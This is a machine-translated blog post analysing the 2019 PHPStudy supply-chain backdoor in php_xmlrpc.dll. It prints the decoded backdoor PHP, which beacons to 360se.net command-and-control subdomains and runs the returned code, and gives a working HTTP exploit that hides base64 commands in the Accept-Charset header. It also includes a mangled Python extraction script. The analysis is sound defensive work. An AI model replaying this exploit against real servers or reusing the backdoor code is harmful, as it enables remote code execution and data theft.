当前位置:网站首页>Zhongke Panyun - 2022 Guangxi reverse analysis ideas
Zhongke Panyun - 2022 Guangxi reverse analysis ideas
2022-07-04 04:54:00 【Beluga】
Written by kumqu
on September 30, 2019
PHPStudy Back door analysis
PHPStudy Back door analysis
because PHPStudy Suffered from supply chain attacks , PHPStudy In the software installation package php_xmlrpc.dll The module has a hidden back door . among , Affected versions include PHPStudy 20161103 and PHPStudy 20180211. Through the analysis of , The core function module of the back door has two parts : The first is to judge the special HTTP Header execution remote PHP Code ; The second is to judge the special HTTP Head back connection C&C Server and execute the return PHP Code .
Experimental environment : Windows 7(32 position ) , PHPStudy 20181103 edition php-5.2.17/ext Under the extended folder php_xmlrpc.dll.
Sample information
name | php_xmlrpc.dll |
SHA256 | aea021c5d79adbdc8a755d2f56db4f2e71781abbdcce2a2fa6e04aff3c02be75 |
type | 32 position DLL |
size | 73,728Byte |
Positioning feature code location
Use IDA Open the sample php_xmlrpc.dll, Then open the string window , You can find @eval() This code executes the function ( Looking up the data, we learned that , @ yes PHP The provided error information mask special symbols , eval() Function takes a string according to PHP Code execution , middle %s The format character is a string parameter ). As shown in the figure below , There are two places eval Characteristic code , Are located in the core function of the back door :
According to the position of these two strings and IDA Cross reference function of , You can directly locate the location of the backdoor code . F5 Generate the pseudo code of this part of backdoor vulnerability respectively , Conduct the following analysis .
Remote command execution backdoor function analysis
We know by referring to relevant materials , If the attacker constructs HTTP The head contains Accept-Encoding Field will enter the corresponding attack process . If HTTP The head also contains Accept-Encoding: gzip,deflate as well as Accept-Charset When there are two fields , Will decrypt first Accept-Charset in Base64 After PHP Code , Then execute the code , Thus causing the harm of remote command execution . The pseudo code analysis of this part is shown in the following figure :
Connect C&C Perform arbitrary code function analysis
If the attacker initiated HTTP The request header contains Accept-Encoding:compress,gzip Will enter another back door function logic : First, it will splice the obtained disk serial number and MAC Address , The disk serial number and MAC The address upload is the unique identification of the controlled machine , After that, some other data and PHP The function is passed to PHP Zend The engine performs , The pseudo code of this part is shown in the figure below :
Below spprintf The function is php Official self encapsulated functions , Realize the string splicing function .
In this rear door function module , spprintf Function concatenates strings twice , Namely : spprintf(&v46, 0, a_evalSS, aGzuncompress, v46); and spprintf(&v45, 0, aS_valSS, v42, aGzuncompress, v45); . As shown in the figure below :
Because of the variable v45 and v46 After that, they are all used as parameters zend_eval_strings The function call executes , therefore , You can infer variables v45 and v46 Store shellcode. The above code segments are for variables v45 and v46 Pretreated . The analysis shows that , v46 Of shellcode At the address 1000C028 To 1000C66C Between , v45 Of shellcode At the address 1000C66C and 1000D5C4 Between . ( See the red box above )
Use HexEditor Look at the first one shellcode Corresponding position of , You can see shellcode Before gzuncompress identification , As shown in the figure below :
Zend The paragraph that the engine needs to parse PHP The core of the code is gzuncompress, Looking up the data, we learned that , This function is usually used to avoid confusion , The construction of the whole sentence is $V='';$M='';;@eval(gzuncompress(' data ');. Extracting and decompressing these two paragraphs have been available on the Internet shellcode Script for , Don't make wheels again . The code is shown below :
# -*- coding:utf-8 -*-
# !/usr/bin/env python
importos, sys, string, shutil, re
importbase64
importstruct
importpefile
importctypes
importzlib
defhexdump(src, length=16):
FILTER =''.join([(len(repr(chr(x))) ==3) and chr(x) or '.'for x in range(256)])
lines = []
for c in xrange(0, len(src), length):
chars = src[c:c + length]
hex=' '.join(["%02x"%ord(x) for x in chars])
printable =''.join(["%s"% ((ord(x) <=127 and FILTER[ord(x)]) or '.') for x in chars])
lines.append("%04x %-*s %s\n"% (c, length *3, hex, printable))
return''.join(lines)
defdescrypt(data):
try:
# data = base64.encodestring(data)
# print(hexdump(data))
num =0
data = zlib.decompress(data)
# return result
return (True, result)
exceptException, e:
print(e)
return (False, "")
defGetSectionData(pe, Section):
try:
ep = Section.VirtualAddress
ep_ava = Section.VirtualAddress + pe.OPTIONAL_HEADER.ImageBase
data = pe.get_memory_mapped_image()[ep:ep + Section.Misc_VirtualSize]
# print(hexdump(data))
return data
exceptException, e:
returnNone
defGetSecsions(PE):
try:
for section in PE.sections:
# print(hexdump(section.Name))
if (section.Name.replace('\x00', '') =='.data'):
data = GetSectionData(PE, section)
# print(hexdump(data))
return (True, data)
return (False, "")
exceptException, e:
return (False, "")
defget_encodedata(filename):
pe = pefile.PE(filename)
(ret, data) = GetSecsions(pe)
if ret:
flag ="gzuncompress"
offset = data.find(flag)
data = data[offset +0x10:offset +0x10+0x567*4].replace("\x00\x00\x00", "")
decodedata_1 = zlib.decompress(data[:0x191])
print(hexdump(data[0x191:]))
decodedata_2 = zlib.decompress(data[0x191:])
withopen("decode_1.txt", "w") as hwrite:
hwrite.write(decodedata_1)
hwrite.close
withopen("decode_2.txt", "w") as hwrite:
hwrite.write(decodedata_2)
hwrite.close
defmain(path):
c2s = []
domains = []
file_list = os.listdir(path)
for f in file_list:
print f
file_path = os.path.join(path, f)
get_encodedata(file_path)
if __name__ =="__main__":
path ="php-5.2.17"
main(path)
stay ./phpStudy/php Run the above script under the directory , Two successful wins base64 Encoded data , As shown in the figure below :
The first paragraph base64 The data is decoded as follows :
@ini_set("display_errors","0");
error_reporting(0);
$h=$_SERVER['HTTP_HOST'];
$p=$_SERVER['SERVER_PORT'];
$fp=fsockopen($h, $p, $errno, $errstr, 5);
if (!$fp) {
} else {
$out="GET { $_SERVER['SCRIPT_NAME']} HTTP/1.1\r\n";
$out.="Host: { $h}\r\n";
$out.="Accept-Encoding: compress,gzip\r\n";
$out.="Connection: Close\r\n\r\n";
fwrite($fp, $out);
fclose($fp);
}
This paragraph PHP The code function is to initiate a HTTP request , with Accept-Encoding:compress,gzip Request header , Then the request can automatically activate function module 2 , Thus connecting C&C The server uploads system information . The current trigger time will be updated after the automatic trigger method ends , Next time, judge whether to enter the automatic trigger mode according to this time :
The second paragraph base64 The data is decoded as follows :
@ini_set("display_errors","0");
error_reporting(0);
functiontcpGet($sendMsg='', $ip='360se.net', $port='20123'){
$result="";
$handle=stream_socket_client("tcp://{ $ip}:{ $port}", $errno, $errstr,10); // receive data , One data connection every time
if( !$handle ){
$handle=fsockopen($ip, intval($port), $errno, $errstr, 5);
// Reconnect the test when it's wrong
if( !$handle ){
return"err";
}
}
fwrite($handle, $sendMsg."\n"); // Simulate sending data
while(!feof($handle)){
stream_set_timeout($handle, 2);
$result.=fread($handle, 1024); // Read the file
$info=stream_get_meta_data($handle);
if ($info['timed_out']) {
break;
}
}
fclose($handle);
return$result;
}
$ds=array("www","bbs","cms","down","up","file","ftp");// Domain name table
$ps=array("20123","40125","8080","80","53"); // Traverse the port table
$n=false;
do {
$n=false;
foreach ($dsas$d){ // Traverse the domain name table
$b=false;
foreach ($psas$p){ // Traverse the port table
$result= tcpGet($i,$d.".360se.net",$p);
if ($result!="err"){
$b=true;
break;
}
}
if ($b)break;
}
$info=explode("<^>",$result);
if (count($info)==4){
if (strpos($info[3],"/*Onemore*/") !==false){
$info[3] =str_replace("/*Onemore*/","",$info[3]);
$n=true;
}
@eval(base64_decode($info[3]));
}
}while($n);
This paragraph PHP The code has built-in domain name table and port table , Send the request to C&C Address 360se.net, Then execute by C&C What the server returned .
Remote command executes backdoor test
First , Run and start the problem PHPStudy edition , As shown in the figure below :
EXP Here's the picture , By construction http Request remote code execution . among , echo system("net user") Command book base64 After coding is ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7, Users on the host can be displayed , For echo verification . Accept-Encoding The field value is set to gzip,deflate, Then we can judge whether it exists Accept-Charset Field and get the value of this field . base64 Execute after decoding , That is to realize remote command execution :
GET/index.phpHTTP/1.1
Host: 192.168.253.147
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3730.400 QQBrowser/10.5.3805.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Accept-Language: zh-CN,zh;q=0.9
Connection: close

stay burpsuite Construct the above http request , And send the request to the target host , Echo verifies that the backdoor utilization realizes . As shown in the figure below :
Reference material
[1] PHPStudyGhost Detailed analysis of the hidden trigger function of the back door
https://mp.weixin.qq.com/s/t-P-n98ZydP3aSCdC0C9hQ
[2] phpStudy Back door brief analysis
https://www.freebuf.com/articles/others-articles/215406.html
[3] PHPStudy Backdoor event analysis
https://bbs.pediy.com/thread-254702.htm
2020 KUMQU. Made with Jekyll using the Tale theme.
边栏推荐
- Operate the server remotely more gracefully: the practice of paramiko Library
- Annexe VI: exposé sur les travaux de défense. Docx
- 《Cross-view Transformers for real-time Map-view Semantic Segmentation》论文笔记
- Self sharing of a graduate
- Instructions for LPC interrupt binding under ft2000+
- 在代码中使用度量单位,从而生活更美好
- Utiliser des unités de mesure dans votre code pour une vie meilleure
- [security attack and Defense] how much do you know about serialization and deserialization?
- PostgreSQL 正式超越 MySQL,这家伙也太强了吧!
- STM32F1与STM32CubeIDE编程实例-74HC595驱动4位7段数码管
猜你喜欢

Distributed cap theory

Sample template of software design document - learning / practice
抓包整理外篇fiddler———— 会话栏与过滤器

定制一个自己项目里需要的分页器

Drozer tool
![[Yugong series] go teaching course 001 in July 2022 - Introduction to go language premise](/img/f2/3b95f53d67cd1d1979163910dbeeb8.png)
[Yugong series] go teaching course 001 in July 2022 - Introduction to go language premise

MySQL JDBC programming

GUI application: socket network chat room

Beipiao programmer, 20K monthly salary, 15W a year, normal?

Unity 接入天气系统
随机推荐
DCDC电源电流定义
Annexe VI: exposé sur les travaux de défense. Docx
红队视角下的防御体系突破之第二篇案例分析
The paddlehub face recognition scheme is deployed, and the trained model is deployed and applied in pytchrom
B. All Distinct
Drozer tool
【MATLAB】通信信号调制通用函数 — 傅里叶变换
Kivy教程之 07 组件和属性绑定实现按钮button点击修改label组件(教程含源码)
加密和解密
郑州正清园文化传播有限公司:针对小企业的7种营销技巧
【MATLAB】MATLAB 仿真模拟调制系统 — DSB 系统
牛客小白月赛49
Balloon punching and Boolean operation problems (extremely difficult)
我们认为消费互联网发展到最后,依然会局限于互联网行业本身
[go] database framework Gorm
Binary search tree
在代码中使用度量单位,从而生活更美好
自动化测试selenium基础篇——webdriverAPI
由于使用flash存放参数时,擦除掉了flash的代码区导致进入硬件错误中断
附件二:攻防演练保密协议.docx